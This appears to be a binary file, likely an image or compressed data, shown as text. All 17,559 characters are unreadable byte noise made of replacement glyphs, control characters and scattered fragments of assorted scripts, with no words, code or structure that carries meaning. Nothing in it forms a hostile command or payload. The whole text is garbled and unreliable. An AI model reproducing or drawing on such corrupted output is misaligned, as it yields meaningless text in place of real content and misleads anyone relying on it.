Vԗ�XD���-P�y쁇%��Ú��K]hlA��(D�HP{(C�P�=,��(�)^�=�q� ��0��y&�$y��� T�2�b��`犁X��m��<�+��<�����܂� H�-��J�*[X�Ѹ
p���ɽe��yl�j��;��1>��2�E�I�"���������N��?���R 
���   �B�ٿ����?B��ݡ��,���(�p�,�����0 �9�[�4�J�\XW�)�,��Ã���v����P>u�Z��-��6��H��1T��� �S9�DM+�?H<
(�'�?!*�����%A���2kD� �H �  `�6@�RX�l�p���ۧh	w�xP�}X�zx��P���B��X�e �,��@�r%��%��h�v+�+��J��	 x<�����BpY�!�{��0�؀�8���6ȃE�q��h�_��lp��uX��F\��p�i����h��z�ȁ#��� �[�h�(�� 9�2
�H���� XFȅ�J� )x����!��F��oW�uX�w`����	�����<�TK�ˆ :`6��pI���ɣ3 ")ԭ߂?���j1�� ��KءY<��8�;�E� C�P�`�uB����N�HC��[�l$̓�C�H��.�89@̃bs\�s��u�-����(J�������!�8#�p4'�2�?�0�m Am�!�؛Ҕ����v`���l�Ƶ�sPj ˼ �M��D��%�I��+�p�&�I�46���x1 ��YL����<0d͙��A���������h���L>�؇	u���NlX���D��s.@X��0�)+����O(��Z��jI�����<q��4	��`hȅh0��X�vM��|�z��4���F�P�s�T��	��� � ��#�%p(�j(� ��r���3d3<������� W�� Z`�!3������ʊ��q�i8n@��M�ҼN+=��(�`�� ��?����X���*���Kļ? ����M������t,�h��E���	ӂ1\��Bh;�A4�w@�&=�B��P��Fv(g���9[�
j(�M��0�� P(�<9�b�b(x��L��GI�"��
��O��R�����0��̙��X_Xj�#�I���h��}�V����<�eH�P9�P6�+�������􀃢 �Y(
0Y�2����}4�� �È��Q���[4�B��<����7�p,��K���ڛ|��i��nH�� !ˀ�I���&��vխۓ3�s\(8�Ve��d?�E���(�� ���a�h�ټ�<à��S�A�e`�X��kR�����'�\���vh҅���	� ^��� $�R��h6ͳ��+�<�#+��G���Ul�9K��8~Ś��[d���5���5�IR}X��\�L�G��<Rę؇�d�np�2��hW� 
|3����P �UG=���IxU���v�O���%��f����P�E+�C����O HKP��i�X҃�F|��*m;r@�_��]Pwp�f��bh���.)�� ^"���"�c{�~D[�#�6�u]Pt[��6x �0��`�E��=��Z���|[�U��K�}�'�Pxp�
�O��'�H�f@���k�rx~���%y3�L�;��4+��#��
x_�4G���H����²� �_!6���YY�1$��d͡%�z�����I˙p�~�zP\8RX'M��-��2��#��\xxeu�T؀�����(dS^YKS#�����X�r ���%
h� s�"8�p�el�P�5��X`؃@Pt� �\@�gP�ƽ��R(m`n8O�O�=X{^�;,�;�xh�vXt�M� �
�9�
�8�<[%�x�k����3���IK��ɽY$�����ăX��Ud��N	
2♐�H`H�-Q���*���\x����Jh��-XCx���b@Ml(�JHH߃XaRbCt]O�Lf�+t���5��K{���X�h1(J�ʁ(�������o	�@�W(j�f���\��i|��I�9�G2=+Xl5XA@�S��dP�@�� ^�َ=��NU�j6�<�x���S��  Y>�K��� �@��(���Ud�	�h��h�0��Ć >gŇ	����c��p�+����)�5�A�]P\^ ��df�����O� �� .LT%Ur��T(���WE�0��������h. h��΅!^����o�A%���2��E�������ki��]`�ņn�~n'pG�2��;��XHnT����?7�^t �:��rhu\�)�
����8��w��8�QDk���E�� C�a��5��綸'f�\`*Ugg�P
��SX�,�p��p "Ȃ�K`fP��6O�F!++��T4%e+���9+�s�@��)U>&_�U����^N�݂� 0�e@,�Ur���]"��l@�V�M�Ì(�OP��G&�2w�5ȃIp�iX�b���n7�$�� ��;O �"���:��4�;��%�ׄ�]�IѮ�
�l��_��9#5d���0��ןed��)Z"XLkO`�x���v�-�2/��ނ9�;���RЂ,(jA�W�ˌ�'$��A�W-��! *���I����`��IP���Ļ���E��h� N �b��J�߁��d��x'0��AIM���z`��Vu3�n��<X$�!R�+P���JLx� 6��Dv�c>���\��ɱB��k(�bS�R6%����>��������8@i0�5�~o�`�C����'�lP�����]�(=���+Ȃ,��߂5Ѓ��-��u���7�P�����gz�^x�M��V�s����O%īuu3b��t��0`�DW�� �J8y���ב ޻��=��?Mxx���N�M�/u�o�n�? �9xC�w�6�AHI(eO�<�ς5�=��	��t�0�g� `w�S�T��!_�`O�!M�ɂ�<����
6�4A �0�\���k�����
B"�v�{�p�l��{׮�Fx��%d��:k�JA�3�̚�k�2�h�'Oj�h��E�I�zH8�0�� 	'�PXB�a5"Pv�֌((���۵X:�{���f�j8(�Rx��AH&!� ��,���W
۽s���0�����%h���:iN�ԩ��g�&5Vf;U�(	eɲ��+���3�m� bu�/��
*Th�@A[(��КBd����P2�8����c����O��m����S��:ꔃ�)���Gx(�GQ�%H���Sw$�$m� qW!TAFL qm=�Prɡ�Pw� 
P�Y	��B�(�KB�$�
Y�էP�Q�DH<8v�d� �;E�Q���c%f��3�:��'��� �9hH"�p��S��DwuT*���?`VX3,��?�B�cF*�bq	tbV�z��`�RC����{�����*ԂB&ԧ�BQNI%f�s:���?��B�#�衇JR��G"�$BS�)�'�0N6���F�Q@	$���o	�gB.�qWV 	8����i �d��B>Vj	��`�P�&�bV�,B�*t�	���dB�uB���p9���8ɾ��#�Xl�$rGb$9�1�[��$�d16�0�#�E�PW(Ȍ�?$��ψa���	ڨ�>���q�f��z�o����?��^{
�د�����/*��xus�1�\��*�,��b8�#k ��H ��$� �L3� 380��h���-B)���n�i�-V
D�@���eZ-7cq�+��B���#>�r���%t�BVL�XH�%��e�=e��u#�ҜB!�0s�!�$t"{HDH���;A�(�h
,��2�)V��BB��<m�0���\��i���%й��������c2����i���P�����B������6ԡ��!�@�1�aRl!�`D�@?��.��!����z"�!��?$�����N�	-��q]A�@�/$"d
9�F���@J!���dh�ؼ*�2lAE��F�,�b�p�-��da����H���`C�P�C��Vx��?������N����bC��!)H!"����(} J*� -�$��'l}�Q�֡�R� lk�!�JH*F����
ٗF�F�E ��y�Ff���G��0bq0�q$��
	iH7�N$<��� ,��z��'�	O��k�*����Q�BH��G!	KFZY˅ � m���"
��ပx�"� �}$#H��%��d*�3���?Z�S�G���,�jv�-�΄-�6�f7���H�fy��Rz8�6aԢ�H��F�Z�Z -p�9K�~VE��kF�Kb��"�mHE1�!�����GhW;"X!�p�:�%���&#]�"��b����`aLm�^P�l�/؁N��-�!A2D�z艠N|�d��H*�0mX��)��I���$N�#�T�am�X�RWla�Ј1���*�Yx6��W�MK�*�?��
!����6�T`J��PM�/��<��(Gj�$�]��p�V��; ��EH|�UPV7N�V+�U��ci�8F1����!�1��b ������.A�'�?�Q�°����C���.b� o�	�C����&��അ%���sC�$Z��8��̘3��
!k�A�W>�������~��cil\�!gs�#@
��?��u|/���9�#D�L�)HA	Dl�f$%J�S� DX2P����J�yzSC��!�d�B	YC�O�e����V�\y�B%gͿp�?֬��cl��	GY\��,3?0�ْ��)#���Ǎa��J��6�'����~���0C멁���.v1�;������\�U7�8 �ͪ:4�������x8����!b� &��B���r�����bc@Sڤ���/,P��T C<B�հfne�]N��R���(���jn���Ă�$���[���Г�ܘ,[�23���2
� w���g�P��c�w�)"�mpjS�K��}�Lkt�)�Φ�T�ђb����yö�Q-�8$E��Z!�P�d��f�!�H8Ã���G��4ֺ7.�����Ja�	?������f��	V��V��$d���Խ�l�!ڤܚ��hM������i'2
6 Є ���>�FV!�ȟ;/;��+m��Vt`�gBS������cX���g=��:e�;����sm��QIV�5�E�	�&hB,��$ DkX����X�-������B,^�iDE䂉�C)��/ú�ߩP�_�X�5�1���?�_,����e�ޅIR4�$(�{�O9�(��'��%|�*��%����Tt�9�Jƌ�Qh��!_
��Z�ʻu����eE�e�!��!�,,�^tC1��A\FD	���?�.� B�_f�5`$4�%�?�j��k��%,�'d�%X�%,Bd�SpVg��!�$��xB�M�BEB����	B�JΝ�P�)�SUyK�m�F���!0̡(��C�!Y�`�` 6�0�"*"&#J�?^"(B$J�́ �I��(p�'�!�"��� �(
k(Bh=�ĉͅ��"�"T�>ZLk聁��-� �
��/��B@�	�1X�!Ӱ�!Y�Y3��3(D4�^"V�5��?DB"$QE�}�4�k����	1#,MnP�St[��95�$��Y;m�+RWk�a�$���cj�)E��ZYš+�U%�B2��26��)��e��Q��`���?4`*Id6E"�$���K.�L�%M΁|�N�9e�`Q�RAa ^(��%D"���#�A����BF*��2fU&��?�=�"D;!�HjD$�F��)PK*�\:"M�&"HTg���ӭ4�!��Mb��=fi� 	�N-&+*�?<�ZF�R����T� +� .�B1)#eSe4����%�m�Bͩ&^��c�D�/�B-*�sZ���A�|�j�$-
�!X��$Q`�$�I����F��c�$d"D�_kE�Y�%L�-DW��x�gB��gl��`F$E|8�c>���}a� d@n %�F�.π:H��L�	B:�8�l ���A���&�#��BP�B�hIʢn�bF��% �2,gtf�RW��h�I�Yf�#��'��2��/Ȃl�A���b?�&p.陜�d�hNf�l̔��\F�c>�c��cR�p��� �IX��/HI��gGeD;Є��i:ӳ=Y�i�:�)�5�;��94�,�$�ke`��([&]�P�Ni�@E�a�	�Pa� &Y@gtRM)�V����r�U�E�y�f M�YxB���f�j�-�&4⺲+)��*��78��.L�!Ȝ�~��(d��(��k�����DNey6:'k&�mHit�ht*ă}�%��lP�*�2���Q��EzB�jB�C���5�Q}��Bțg�!p�ō�tN�[�J�	�&*fc	$ă%��:+u�hk�����B�L���&�����mW�ICF���)��*b�:��uY�3(�ł(���a̢hS�<�m
�l���ZL� ��V�?DN")��Rub,��<�R|d
,Q�f�g��ėzeB8��_��.�_���"�K��:��v���-!ޟ,jJF܊9!D���	���_�j*.�m��p 	�f,�Ni�b(B���Y��/[W�mi�-�m��1�)R�x�-:��5(�bڊ�����8�ә(Dp�	-2�|�RA,TH4�*i	�,�f�f�Bp���2GF�خJ"��1���5[�m�1 �5�¨oeXI���έ bi$�$$�@����R1_B,H��� �������- 0	�!*Q.�F0�.��a/�-�n��%��v�0gf�*s��0������x�0N7<���I�F;I�cP\��:Pkm�,
�7����EM�SL0% �+��8�0IЀ�ذ�	�b�p���hg�nH�C���J��n-K��u�+9��̊1�^O��v-����Bت,md
'q6��LYB�%C.x c���,3�I��nD=FH�IZ��Z\�?�`�heh��΄:�3;�D+���9t�7XC�%&%��!䫘�a��Us 3FftB�Pc(�NM�$ CY��e�PM�Int�uD>UpU<QB`
�{<T��m��q��t�PL�1��n�����q���$(�!$��	~��%�o�@�"��H$�R�k����Mc��xĚ�I%KpGȎ=X�@�2��@,"��B`���.�u���¼0Ӵ�m\-C�IbN�����q4 /��j�b����Scx�"fFL��6ׁʎ��lhG\s&���	t��|��l�B�؞���=g�ŭ�=����/�qjO;e�"4�B��n7�hD`6��)rc0uS/���"{�E#$�|��d����U�� ���`��R`\�Yْ-��7z�o;�y�01Եl'���J?hn#D_��/�j
p/�R �H5�*2�*7��d�PzM�H��� �g�����mZ�5����@q!�̡���������赸�w�ASl�ui���A"~����!��o��(a�/@���"5��b��B��b0�S=8��S�R	�O|�z�ҕ.o�/���,,D
r]��{sd�۵��.�5��l�8��v~��,������mp��gp�j�I 9�L��x� [�Sc�Bt9B4l?A���ZF��gD]��/l��������砨���dύ?iB�4~�6^�\���g���p��Bi�/��SO2s��eD?шBP�Jz���?�GB ���,��,��E��.�§������o�����g�(P�>�2$pc�����c�t#���n$��bP�&���@sC��\)wB�=����"�� {�X��;	���cMF|Oxp;����k��{%���{|�4$��:Y�t���������?�O�a/�������u"�캧(yG��HX��S��?zY�q���Ǒ��Ƶ'�#2h��g=�|�L�>KBH��C�c�<7r���7B��B��B�:˯z����6`�#08�#Hi�c54G�4pb�PG,��|BH�U��?|�\���a|��?x|�7�؋�`��+���"�>�#D?�zB����7��%�Ǿn����>���Ֆ*A ��j^�7��p�-.5R��';+�������$�MB��?�5��؏>�?�ۗ��?��۫���n�n;Hm�3d �Q����RFĿ,T�4�����%J�pp�	�P�k����D��1�Q㯂����dJ�)!�{���!���,(�B?;�	TP���~�|$��*;N45�� ǃ�V*�b��;y�p�C	 '0x �����R���sfrn˼-!�-h�eL�9ݜ���P?��*HcC�M:�i��/NTD�����֤)U�	� ��W�w0i[��(p���
A2(�"�v��ߕ|�Ij~Я^�~)�Y�pL��������d�rƭX���S�x���S��M)���l���<1Z�Lk��4�� -�����i��$��%����9��.��;�C~�.��ڸCIf�k�AG�w�q�0�4�j#˄���O԰o%�^p� "2Rǃ��@4Z0� ���Ǌ� I%Be�SI��|�H&���I2�N��
S� ��;�b�QG�d,����!��H0�,��'�Li@Oha����� GKR���� ��R�E����*T�%J��g2��P�GL��:�
<����?N�u���=��S�R4����@� cf�5�UhЋ����2H4�2urS���2��D9H���y��.��ZmU�霫�֝�£���8QIR!&�Xx���):��a�i�].SÉ��#�FP�
��D(Ƀ,����Ģ���G�9(��*b�9�T���D��T�V������j�6��b�5�xs�ixa�S�e�l�`JFR&��[�60,����X#k��RV�e��4H$��������vt6�LUY-(h��RS&C���5�X�
����aR�a��AV�w���#�l�PDg9e+��$N�a�6�`z##2���|����.����_x�Ey�p6��|�p�'|B+M�U���PZ,�����XC�S��ꂊU� ����=
�ژe�ĊN �F$��0���au�p��o�#-kiARF��e!T1�Jǋ���z!�%\��YA�_G�C�`'�+%�a~^�ʩaN�8F9���Pa�P���JdR�E,b!	'�/%��A��0�9��X�-Vq	>l�$�
[(8�)d-��ADb����G�TB=���U��
����mamX���6�������A���9�{��aA�hI��]Y#0vQ�S��dH��6�*����C%ra�b�����`>��fLP�wd��cU�!��葏"B��`#��)2�&"w��^%�*�� �㒔�S8B�_p2����	Mp=Y C�X�= ��24��WTb~�-Y�����0�0�Q��Øw$�g��Ai�4�$C��iF���)\%��T�J1�]@҇ �!6v1�Y4139��0��{�'IQ	T���%�5��J`���(E%(AJ�k�)<b���ë��&JQ>�KiZ�f�b��	#�k�ʧȓZ�0[�Jװ+�:�<�;�a�Ȣ3H	J�$� |�Q�Z�K�b���5��O��C�0G8HK�u($��B|����z{�#��00���q�T��**��\W�J�T�������	sX#�0���H�f4�	�=�� ���x�a
^D�~R�aS;���Jj#�U��19Z��V���HZ	���L%�MZ $尐5dp���\�.<���8� �u�O�j�ů�5���p�����a���:L��3�#�����V����4CM�LI�\�.����(C�:�`-�a
I�&!
/�bw0pA(�H��ck�L<�{�#"��z�+�!ǔ����K��4��b���1�f˝9�
I�"	R9�dsmTp�0	Y��`Ʀ7[�B�xĮ֠R��Z��Rʸ���3-�5	�BY�����d ��8H�9G�$�9.��A�v����(ǟM�8����d��y�H�`� Tܦ��Q��.��\���nw�����S�:Ht�ԒKI�^��pJ!$B�gH�K4��,f���v>��
��*���v�6�����<��k��d��A�у"J��`B�O=�ø�v\���x0*��H.�L3�AT� ���&xp�p�R�B�]x�u��#�)�9��Zf3���c9t���n���2��I:�
�r�p�J@���x;�Ύ>	3�<�4�u~꠆-D���z�tۈFX���s���~�D���5°�����*V<���a����B� �LiS��&�|;2� z��+��͒#�Զ��U·#OA<��A�_@BiɲF�et��58���$��d��G��u�/�*	g�R�Զ>B�/g),g�U�|�*��a�~��
���A��O!6n����
"��1�P� �)Tpin^�J<�'��^a�R��t���/�P� ���X��Vb�f� ,��g����Š��|� Pd!���� �0z���J~.P�N� �$�AJ�v@�e^"��'����"��~���$�@��t,�$z P!� $�*P!��D�(�p� ��*��\p%�� Ar��o��M��*!�N#�O!t���V�Q���K#���~o��3I#�	M!�*�m.�/l� ���.%��J���*<G���`O#�PQ!�� l���� ~�b0	$�n���檂��!)~Q%"� $��$8��eJO(I�)�	� ���G!� ��Wf� �AAb����qp�$ai$��s�A��:Q!v��ϒ�i�,�E1BFO�@�
R��G=V���.�� ��fO m1�D�*n�6li�"�
wj�Jb$�;�bv��a8g%�)�������f�g�$�A�rǾ�y�(k�`)�B �� � f��V���e�g.�PF�� �������"*��!w���!u���#5R#�w�DAS���v!��
s%.���pS�
���J��� գ;�l�f�G��*&����8��S�a��h����r%���Dj�Q%�j1W� !� � ,    � �  � ����` #���k�(P&#�!���3����B�,�,X��D{��VAh���bE�G�-R�P#LE)��<��ώ��:
^	T�PDG�I��OI�I����'�*@+.����?��l-X�O�4���i��οNlm0i���C���82⃂!=R��B��39�Q0o�����Xu��"EO�p�j�Z�z{�J%V&m�$ʕ���OӕN��@���XE�ڄ��qc���\%;��%#��jt�xD.��X�Y���+�9٢N60%vnoO[06��P�=a^
�[DP$��?K�Tp�ŕ�?GyVA���?�u���Ek�4"�?O��C�A�T{�)�#|����D>#=��Y{�xC#��$RG��U\Q��?WB[\�]��T�c^�f�U�ń�kI�4rU:@q�?t`B���h��E$�E��cA(��L�v�H��Cd���qP���DR�a[U_bśop	Ga#h���EA�iWQh����u�y��j��?>A�n�Y{`䀎���,by�lD�F��5@�Y:�It�E���~}S)7VA�ML9�?w���}��lp�FWA4��*Pv}��D6�vt�bE6{^Dc���QpXEKt�#B5tF�̀#3L㍸Ń�?���O�,���=D�b�?�A���+�S�~
*R�UA��'R �2�E�E%g�A�\�pE�I�pD9���?�V�Fė�hNE�LCKD�V����3�,����D�u���U�
J�C�����@��H���E�te�kj�*њL������?7{]E1V�(��'Q����-TĆH��㎰��OA�H�(@Ad�VZ=��n��!�p�S�)�^b�E�K\.������|�ZR���Ją�8�У������"4�MAD�L�rWV�4��G6,��C$|[��,�'@�F�H%/���S�	U�>g9����x��@ȩs�����."HI�$�#�E$s�V��"2��`�F6h�p�"�L-Ҏ`��0���Д
U�qi�H�/1�	��U�Pؕ�@���cA@�+ ��tc�r*Һ��#=lL`�t\1"���tgql!aFA��g��#^")x�&��BF����,�?��(��sL8�DJ��!�a-0ȥ��#�(E��ïj8��	I�I"2 �V��:����c��������"��S���M(Vd�E	�U|���S"!,H�|f��&�4 �z�@����n
�ϐ���1"7�2%�Y�b�����!.q���A�D6Y��q2H��0�A�_�"ȸ�E�9�*B&ni_+GY4�fK����N��E���=8�jQ��HƐЮ}M"��8��^�͢Ӕ6"bs���S$�<|тo䤯��-,��������D��ى�#��;�=�A`C�erjI"L�!t��V�UG,"y�E¶�T�
4ׂȕ��G��+�#y��	�0ғ�eig�!��n� V�D��u��y���@#�*Fi�5&BP6B.�S�ĒC�d	K���C�A�3���Z��$����&�q�O����HZq����wGr�\��-�AW�WE���;7,A -������B�\ ��ZD�����݊p���80ڞ�r�"�����>���Hk*"b���h뎞x�
�@+�Bor%N)%qһ�͓K�����˩�D��+����D"bx�:�<���lA�A�������][ya��?JsDn��
Q%���\���g,ɡ%�0
��)!�����T�̯0ɬ\R��پ���ב���u�ǌg�j��s$���?d}�QW}���t3��0E"�+�o�#�|�J��(�z+
ke�9~�0�J���CB��PNF��I4Z�ވ�έ�Q8�����:"W���ӟ�fN��F��d4"�C�L�(Hr��!� AB��Q]� �")3d�AL�H���F60�`L� #��s*Ja
��"�E�-�VD��s����xO�-�z.gIdH/�-�Qo8݇��b����-�;���Yְ��H�K�OL`A��W�rQ��n���k�0&�+�Dv�'/�L�H�BQh�9�������34�=��2m�4���x{4o�\�#�B#W�����?(��\��EAt�a��q-�&Vi����A��@���۽��?�m0�-H8±�llU�ш0E"`N�A��/�	�=y4*�y�/��;�E|1��,�"=)�#����-',��tSaW+�	�P��X��@�7k!�P_Ȱ�xVP�gh�R�
�W`�y�y)�cl�P� 2)5R1V
��Pn��!"A''O�v0�h(o.#�}�cX8Hc� 8b& �/���':VdX�"u�����;�p��W�`� ,4���0�6�߀-�}�����x�6f��V1�'�`B�h20��Vd8R�N��j�)��ra��z;{An(��(� 링�xn���V�X�8	���1�L�o�C@.����y���086R���@{BX�&R� z�� 3������#�����~���|�x��x��Gck���ȋ�Ћ"q	~� � 0@$�0��07�`	�@p�!%�xV�k��>�3ȑ�P����1�uX�p�P{�"!v8��h�j��V�V��
>����
A��� �ftUW�����	�`�`�֘�j�%{"�
 0a�
��;��׃(I
�Ǝ�P_he�X�@�F�@�
��#w���(� 1j!mG�K0 �	e@����萊��P
�{���9������:h�0�))4�
u@�#� �q��
�Y����� �V�SW
wSl�L�$��z`�Xii����@�I7��
q7�������a{"!�A�p��v��z#��Y�����
�X��`	�З�)��DA"Qp^�k��
�p���1��XP~҃�q	a� �Q�#	P$ �!	��n)�	�a�aIȠ�q�'�@�<�z���C)>Q�u��  ��	��aBLX�:�1;��q@�r�
[!J6?�'Z��+�#٨ru����)�iś��;�Y�U:HK xJ��t C6p�Bo�w���	� �:e�PW�X &���0'Z	�!;���R��v�0���*�.:I;rz-�����"��4O0UP^K_�t`H�U��ZP�9�W ����S` �>�����T�~����0��p	�C"�� �5`�$}�'�j�`zz�|�e b�����HS�+5d*�}�FPp�&q�r�	���P��C�`���1������������b�X�sY Y	�*츎� ��$RY�Q����a���}!2m	�k\"d�0
�@� U���J�0
�y���YS&��`�=����Z"k��,���3���: Z*2�i�٢a*r�
t�G� � ���'�d;rp�F�����P�.�pW��!R�P305 6�k(�Y@�q"���p A �:� ��r�y!�vy�_j����!}T�+C%&v�fapAp!� L���}��E9T!�`��Rb��1"P�3�)�����*���H���Q��C#�1����P�+rP~�ګao�Ewpф1zؼ{��R��
��*��x��b����(A�����Ш�+�����!�bYa���(w��_����"���pq��ч���1��C���	Z�8���>�(֊�:����:y��.��Q�����!�+�?ҿ�Q@\B<�L���2ڀ2�|�X�WR��_���]�`��^<��H��:��:m,:���\�pr��1��l@�X�� {�@�?�`�܂Û%Ȯ���D�_Q��BДA�q�:�vY���,,~`��T����q ��d���Y��^Z�L<{<� ��`����@�<)ECh k�2�o^�L;Z�[�[5 23���*ƅ������� 0 !*;(�gYQE����$�̰��)�����"]&]ߠ�d��[�<`�� �u����b�ɧ[sPD j,2&W^#�Q���@���r�޼���� ��q����\�R@"1�����<�$(t� �#I"�`��n�h-� ��=]yPm`�Q���'M²F��U��Xy�����`�bM��6i	��'��6��(�;��AK��������q�)�?R�t� ��!3�]*8�U���!���L����4Q��QѠē�2o�DR΅�!�'$*�1����>�������`��͆l�D�QuQt��{�Z) 	�;ү��`kY��>�� ��y���6�^�"����!�;��#�����m�#�3 �P�"ؕ7�m���p���+N�`՟!����D)��� ����DBx��Փ��R 
�+a̟�T�s��,�ݟ
����f(��Ὑ	���/�������	�@���`�J~��G�,=���4�v�Xa`��m@�j�mp�;]~p��-�����>@�h��p�`{��bq�]̻��_*� ������� ��0!�[@:j	��uG��0�
�����A���}�3>�������*{Э��~0�-|�r �q�[�#!W���f2���)��XP�@��
�Pg��a�L2z��
� f��o`GS���:NR�M�Z��gK�f~�����ݒ;Vn��'�.Ԁ
[��)����Đ
Z 	���	��� @�Y�ב� �x�柳�p�P[�f��L  @�A�n��x�\n-�����"OR�=� ��I���ޥ8L���0_����P>� 	��� ��a0��	�P�@�P�p�^CV4` !`�dk��N`����6�(��P�Pw��R����V�����q����#�'��w0	��
�`��	�����} ӹ,�5Я��	��6 U�@!P ,�dK�v��Nk��a��/��
(�g�`��P���AL����GO �����g(ڿ`%N��K�Yz �2%0տJ�����` E� &��O��*T��/F�)���S	�G�� �B����������"T��zp���]�v�(�ر�ՙ�'N�<p޴A���7���M�f/"?���{�v�ű��P��Q֬�x���o��	�}x���r
3���3:F��gDȿ��2 E���V�x���dj�9z�
4�g���\QK�?n�����n^>�
�B������*��4�aa�EIЩ���ɒ���?F"(��/ P@�Q��j���(�\��#�x�b���Z������'(j%C���	ʰ��S�e,c�����Qg|�G q�.m�	�����!�G���a�V��G*�Y Ӆ�\�s�?O�h f�ǁZ�����G���g�%�������)��H��Pc����J���8���DRN��_Вf"l��� y$�.���%o�'�h�2!��D	�KŢ$�X �U�Yb�e�E,�D�P�M��@�j�L	4(l� $�A"���L�Q��E�ق*�t�*\ <���*��b&*&�t
���a5Z�ae���.U}�*���I(�a�(�O�U \,�Ku� �X�� ��(H��RH��&�1��y ���AY��O�� t"+J�%A�i�  �vO�E��!���p(���~YYN Y}	<���G�u�I��o��kl�K�G�(��V�����Ie	̔ ����
J|͘8�	
��A�j��Y"6X	��=p��6��W�J$1��� ��+)�w*&�����ʪ�hTi#qҎ���(k��I�X��s�!�D�W�2��*%܉ �@��o�@��	&�@ j�<*�>�Z�=�t���"*��I$8�?�� �1AF:�q�!I�_Q�?(�v�x��7����6@ez�8�"�Q�JT���D%.�T�"F i�fT�Y�%(f ��	�Pt&��Z�%\��8 �ss�C�&5�c��	�������?� 	��^!4�d�`(�"��2�!r�� JB�oha��%(�,������|��8��X!R`� A� >̌l@�E���4q~~����n��t���J ��p�i�^�������+d՟���"�0L;2���Q�!f��jH ,x��8�G� &Y��:�P+��H��(�$$q"M�]Z�v�XN�;8�@L �����WdC�HU4Ne�e�#«�<0�#uH���x�YAZ jR�,�PS�jR ��{gz����,����� ��A~(� M"�	\J�C��BوH�L��Q$��aޱ��lP���]��("� ���.���@�F1JKZ" @��+(�sӏ"���?t&O���D�?����tV��D�*��<ұ�3��*V�ʙ,�?<��Ӣ��]efı���Q'HjP��z@+%,�Ǖ �NQ� `�0�@��Z0���}�D����' H�_x#Ѐ�0���v��IfT�J�z�C���#i�+��$P�X�]��%��n3�� (�mR𙌋��3*�PNa)�T�<�
x�&&�t�E42J�����i/�����x"�$G8d�V��U]6��K\x��@��љ�lX$�;� W�D8*�(�������0E���	@@��@�d����TT6(։���:F.�Y�\`�7�\wy[� ��lpM���ʕ�j �R��Dj��[2�	F����<F��2�H�K-�Ԟv����9�A�G��lM��z�g�O3�i���D6ф������T�dB���p��y9���4'ha�e��"��i��o�$��:���El`}9��~{���$@_	pNd	�@*n z�G �R 5`��$���+*4�D��M3���2����c"pF4J�l�st�-�]���\�R��r�,�F���d��ܸ9����C�i,'Xi��D�퉼@"`��%�u*����8��ޣ�v� �k~{��VMp����u�1� �*0\#w\ E\ts3@��JC��?��E�px��H�?�5�P��=���Ruq�����3�Q\ƭ7���4�.�,N�H�[w�����\�����/W �@�5�T�}"u�rZ��ν�N����9Hj���"�h�>��|�O$�cuƕ�͂�:A�q@q5����vM1 I��y�H� ���~�\|��x]Zz,�/QGہ�I`��8<��3�*�p>xP��Pl��f�sX5���n@P��3��I X����c�mZ�"�� �(� B��r0�����S 
��lp:�ڂY��p�r�O��J@<�>�:@��|0�x��x��b�s�` �dh�sH�} �z`�s+�b�P?�X?3�!4�����h�0�1�(�#���3��#"���i�M�l�������5����.��`!>�X��b<���z8�]8O����؅] �f@���s�X����&+����jC�5�"��H dy	�"��Cث;�b���Aܽ�:�B*���/�!��O#�5C5l���ڇ�:�X��D���Q8Ky�P,|8�ir(�\2��b���Q ������7~d=(9h9?K��� �'�x�`�� D��"o��x�
�v�t81l�*o3�䓼.�R����GЃ;�XG��J��_���ёkx�t� �S��J����G~��ۭ~t	�ث���ۭ�Ì ��c��`���X
�L8�؂irFE�  dP���>mćv�AX�-��R�+Ȃ5hC�N��]p����W@�ʹ%�S�=�E�`��-k�s���>	P�	��J,K8��-@:� ˋ��EX�a����@�7|��gx�,�,-Ȃ��ʺK5XC��X�ţ�^(�����9����� n���"`=�p9��E����))#�(,dxjPͮǚ���E�2��4q�<m��]�+��S�i���Q�;0N�s �� ͈� �Q2��L�,J�hБ��ĉЕP��*��2�i�	@ }# �s�H3��.+
�e����-XD�	���8T{��;5�sKO���ϻ��)��M�<�_x-�/����
[)x ui�Р�	PIR�(����� ����0�G�pH۰��<�
 ��
 q(�e��(-���o[�}@��ۜ����B�M�ɂ�rL�8���>���1[9�0� 12�:ÉH3�F+��+S�䅡[�d�'���,�+���A�(��B�
L�פ�;��)�BV�����M5HVFE�(�V��Z��Pi���E���3uY�F#�f��i��=�A`#����2� ���.���Q�8���kD���/e8Da����b�M�L�dUC�<j�ɒ0����;��[ j��?����;�ŉ}�f`��[�A�Y�v���܍fMZ���Q��"��i u@���/c�K�T�tp!�5�?�4ڢ�}��[R{dR�ث���#�s��<��1���� 	R}�������+�Ȥ�*��ӉF}:������v���,ʚp�"- �R�Ix�)�؀1:�y�X7����X�)��ث
h����)�0�o��f�u�����8�=�2A�2CԢ��ӊ���;��`���w�/���{�6 ���[�����I�QA�˥��<t��	X��5��b�.�M��J��3ȴ � �" ׾�BOe\�CTQD{էe8/�]�H��<��=:<؂)�`��;Ѓ��D=(T5D >���G���m�Äި �u� ,=?�H5�b`��F�0��§6p_W��y5�E��9#7޽I� C�ӣ�
`�-�qq�;HCЄM̰`�GP0��	6����=�1� �+�;4�`�fHW��.@_��� ��A�W}�h�H�]*x#��_٨s��<Ft8��U$!&�u��M�4ߘ�6C؃p2�1��D����1��)> �Q���ڒ �!�ĝ�p�I�kA��p�EPU��]���i��h|�{�6��b������c=�cnȃ6�2HfA�K�1IP�D�X�G��2�0�r ƥ��U��;��c�P0H�`v�`06��mPK�V��߅*50�'��'"��>b=�s��aFkH�yn�n�T`CV^q*�O�'��=��� �7�����#�`����]EÌ�u���蓨�"�P[��"f��.�h�m�_��S���r(=V�x�txb�X<hhF�MC8�iRT-XIH_�8W���D��H�0B���1R�pN�Q
F	P��pM�Abr-�(�Q�Y�M7梉8�;�\�����3>����r �yx�tЅSx<���fdA��ʢ��%TE��eP�l��r�6�H�n���X731O�
�pZ���v�m�k3Z8X�ר�_�ds��>����e@��b8�I���C~�G0�;(�Dv�ʚfO �i�n0N�d K��hX�k*mO��*v=۫~����Ԩc[%6����H��ռ�H�x�6H�㝎
�FneP�c�F?@[��C=�Ex�I�C�5�W"��D~�T��_ �_ �_XqH��h�\ʥ�� ��Sm�kp�����o�Жc�oF��IDE�Y"؃\���J��R���a�c�ra=��,�-��N���l���}�Y'��60�MԄv�MY8�h��qK��� ��$�ֆ֨�� �F*At�z�g%�Y�0pf81f��wH��}3��8�����]��ڄ�-�2��xIXuC��h| �b��I�p�SO�������n��'M�P:�t�G� t[��+Z�E@�Ve�G	�Y�zď���\؅��K6�h2�?�n���)�e��e[�)�ۼă���H���+h��
